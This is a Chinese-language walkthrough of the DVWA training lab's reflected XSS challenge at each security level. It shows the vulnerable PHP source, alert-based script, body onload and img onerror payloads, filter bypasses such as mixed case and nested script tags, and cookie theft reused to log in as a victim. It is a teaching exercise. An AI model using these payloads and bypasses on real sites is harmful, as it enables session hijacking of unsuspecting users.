DVWA(六):XSS-Reflected 反射型XSS全等级详解
XSS 概念:
由于web应用程序对用户的输入过滤不严,通过html注入篡改网页,插入恶意脚本,从而在用户浏览网页时,控制用户浏览器的一种攻击。
XSS类型:
Reflected(反射型):只是简单的把用户输入的数据反射给浏览器,需要诱导用户点击一个恶意链接才能攻击成功。
存储型:将用户输入的数据存储在服务器端,每次用户访问都会被执行js脚本
DOM型:文本对象模式xss,通过修改页面的DOM节点形成的XSS,可存储型,可反射型,取决于输出地点
(关于DOM节点,DOM为Document Obeject Mode首字母缩写,翻译为文档对象模型,在网页中所有对象和内容都被称为节点,如文档、元素、文本、属性、注释等,节点是DOM最基本的单元
并派生出不同类型的节点,他们共同构成了文档的树形结构模式)
XSS应用场景:1.利用xss获得cookie,2.重定向,3.钓鱼网站,4.DDOS
记录一些一般的payload:(这里看不懂可以先看下面的示例,看完返回来看这里就会明白一些了)
1.<script>alert(document.cookie)</script>
2.<body onload=alert(document.cookie')>
3.<a href='' onclick=alert(document.cookie)>click1</a> #点击click1时弹出cookie值
4.<img src=http://192.168.10.128/a.jpg onerror=alert(document.cookie)> #src地址错误,然后执行onerror的内容
Low级别:
观察源码:
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?>
源码没有对参数做任何防御处理措施
下面给一些基本的XSS攻击
1.<script>alert(‘xss’)</script>
2.<body onload=alert('xss2')>
3.<a href='' onclick=alert('xss3')>click1</a> #点击click1时弹出xss3
4.<img src=http://192.168.10.128/a.jpg onerror=alert('xss4')> #src地址错误,然后执行onerror的内容
例如我们这里输入:
<script>alert("xss")</script>

构造获取cookie的payload:
<script>alert(document.cookie)</script>

然后Logout 用这段cookie值进行登录即可以被攻击者的身份访问此网站(在未关闭浏览器前)
Medium
观察源码:
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = str_replace( '<script>', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
对于script标签进行了过滤,下面提供几个绕过的方法
1.<sCriPt></SCriPt>大小写分开
2.<scr<script>ipt> 类似于SQL注入中的双写
3.用别的标签替换 :

同样也可以获得cookie 之后就可以通过cookie以被攻击者的身份访问此网站

High
观察源码:
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?>
分析源码,可以看到,使用了preg_replace正则表达式函数,对参数进行过滤,查看源码可以看到对<script>标签进行了严格的过滤,但没有过滤别的标签,此时可以通过img、body等标签的事件或者iframe等标签的src注入恶意的js代码
执行:<body onload=alert('document.cookie')>

Impossible

观察源码:

使用了htmlspecailchars函数做了html实体转义,无法利用XSS


DVWA(六):XSS-Reflected 反射型XSS全等级详解的更多相关文章
- DVWA(五):CSRF 全等级跨站请求伪造
CSRF,全称Cross-site request forgery,翻译过来就是跨站请求伪造,是指利用受害者尚未失效的身份认证信息(cookie.会话等),诱骗其点击恶意链接或者访问包含攻击代码的页面 ...
- “全栈2019”Java多线程第六章:中断线程interrupt()方法详解
难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java多 ...
- “全栈2019”Java异常第六章:finally代码块作用域详解
难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java异 ...
- “全栈2019”Java第六十三章:接口与抽象方法详解
难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java第 ...
- Sqlmap全参数详解
sqlmap全参数详解 sqlmap是在sql注入中非常常用的一款工具,由于其开源性,适合从个人到企业,从学习到实战,各领域各阶段的应用,我们还可以将它改造成我们自己独有的渗透利器.这款工具中,大大小 ...
- Mybatis系列全解(五):全网最全!详解Mybatis的Mapper映射文件
封面:洛小汐 作者:潘潘 若不是生活所迫,谁愿意背负一身才华. 前言 上节我们介绍了 < Mybatis系列全解(四):全网最全!Mybatis配置文件 XML 全貌详解 >,内容很详细( ...
- HTML video 视频标签全属性详解
HTML 5 video 视频标签全属性详解 现在如果要在页面中使用video标签,需要考虑三种情况,支持Ogg Theora或者VP8(如果这玩意儿没出事的话)的(Opera.Mozilla.C ...
- HTML-▲▲video 视频标签全属性详解▲▲
HTML 5 video 视频标签全属性详解 现在如果要在页面中使用video标签,需要考虑三种情况,支持Ogg Theora或者VP8(如果这玩意儿没出事的话)的(Opera.Mozilla.C ...
- Kubernetes YAML 文件全字段详解
Kubernetes YAML 文件全字段详解 Deployment yaml 其中主要参数都在podTemplate 中,DaemonSet StatefulSet 中的pod部分一样. apiVe ...
随机推荐
- 从新建文件夹开始构建UtopiaEngine(2)
本篇序言 摸了两个月的鱼,又一次拾起了自己引擎的框架,开始完善引擎系统,如果非要用现实中的什么东西比喻的话,那么我们目前实现的框架连个脚手架都不是.把这项目这样晾着显然不符合本人的风格,而且要作为毕业 ...
- JS中 var,let与const的区别
1.在ES6(ES2015)出现之前,JavaScript中声明变量就只有通过 var 关键字,函数声明是通过 function 关键字,而在ES6之后,声明的方式有 var . let . cons ...
- 一文读懂k8s rbac 权限验证
自我认为的k8s三大难点:权限验证,覆盖网络,各种证书. 今天就说一下我所理解的权限验证rbac. 咱不说rbac0,rbac1,rbac2,rbac3.咱就说怎么控制权限就行. 一.前言 1,反正R ...
- 【Tips】有道云笔记中Markdown插入图片
在有道云笔记中用MarkDown插入图片 新建一个文档专门用来放图片 把所有要用的图片专门放在一个笔记里,用普通模式先同步笔记,然后用分享笔记 会有一个链接,用浏览器打开这个分享的笔记就能找到所有的图 ...
- 使用vlookup的模糊匹配和字符串拼接
1,=IF(ISNA(VLOOKUP("*"&$D2&"*",$A$2:$A$43,1,FALSE))=FALSE,TRUE,FALSE) 2, ...
- 微信小程序云开发-云存储-上传文件(word/excel/ppt/pdf)到云存储
说明 word/excel/ppt/pdf是从客户端会话选择文件.使用chooseMessageFile中选择文件. 一.wxml文件 上传按钮,绑定chooseFile <!--上传文件(wo ...
- vulnhub-DC:1靶机渗透记录
准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...
- 第七篇 -- 添加CSV Data Set Config
参考链接:https://blog.csdn.net/vv19910825/article/details/82773220 先来看看我们开启的接口 @RequestMapping(value = & ...
- Python -- 让程序运行后不立即关闭窗口
程序运行完毕,窗口也跟着关闭.也就是说还没来得及看结果,程序窗口就关闭了. 试着改改代码,在最后加上以下这行代码: raw_input("Press <enter>") ...
- 在Python中执行普通除法
如果希望Python只执行普通的除法,那么可以在程序前加上以下语句: 1 from _future_ import division 如果通过命令行(比如在Linux系统上)运行Python,可以使用 ...
